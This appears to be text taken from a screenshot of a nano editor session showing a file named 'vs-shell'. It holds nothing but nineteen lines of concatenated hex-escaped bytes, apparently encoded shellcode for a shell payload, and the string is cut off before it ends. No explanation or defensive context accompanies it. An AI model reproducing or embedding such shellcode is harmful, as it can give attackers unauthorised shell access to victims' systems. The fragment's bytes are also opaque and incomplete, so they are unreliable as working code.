 GNU nano 2.2.6 File: vs-shell Modified
"\x6d\xf6\x1f\x81\xae\x99\xe3\xd8\xe2\x79\xdd\x12\xf7\x78" +
"\x1a\x4e\xf8\x28\xf3\x04\xab\xdc\x70\x58\x70\xdd\x56\xd6" +
"\xc8\xa5\xd3\x29\xbc\x1f\xdd\x79\x6d\x14\x95\x61\x05\x72" +
"\x06\x93\xca\x61\x7a\xda\x67\x51\x08\xdd\xa1\xa8\xf1\xef" +
"\x8d\x66\xcc\xdf\x03\x77\x08\xe7\xfb\x02\x62\x1b\x81\x14" +
"\xb1\x61\x5d\x91\x24\xc1\x16\x01\x8d\xf3\xfb\xd7\x46\xff" +
"\xb0\x9c\x01\x1c\x46\x71\x3a\x18\xc3\x74\xed\xa8\x97\x52" +
"\x29\xf0\x4c\xfb\x68\x5c\x22\x04\x6a\x38\x9b\xa0\xe0\xab" +
"\xc8\xd2\xaa\xa3\x3d\xe8\x54\x34\x2a\x7b\x26\x06\xf5\xd7" +
"\xa0\x2a\x7e\xf1\x37\x4c\x55\x45\xa7\xb3\x56\xb5\xe1\x77" +
"\x02\xe5\x99\x5e\x2b\x6e\x5a\x5e\xfe\x20\x0a\xf0\x51\x80" +
"\xfa\xb0\x01\x68\x11\x3f\x7d\x88\x1a\x95\x08\x8f\x8d\xd6" +
"\xa3\x78\xcd\xbf\xb1\x86\xd0\x84\x3f\x60\xb8\xea\x69\x3b" +
"\x55\x92\x33\xb7\xc4\x5b\xee\x5f\x64\xc9\x75\x9f\xe3\xf2" +
"\x21\xc8\xa4\xc5\x3b\x9c\x58\x7f\x92\x82\xa0\x19\xdd\x06" +
"\x7f\xda\xe0\x87\xf2\x66\xc7\x97\xca\x67\x43\xc3\x82\x31" +
"\x1d\xbd\x64\xe8\xef\x17\x3f\x47\xa6\xff\xc6\xab\x79\x79" +
"\xc7\xe1\x0f\x65\x76\x5c\x56\x9a\xb7\x08\x5e\xe3\xa5\xa8" +
"\xa1\x3e\x6e\xc8\x43\xea\x9b\x61\xda\x7f\x26\xec\xdd\xaa" +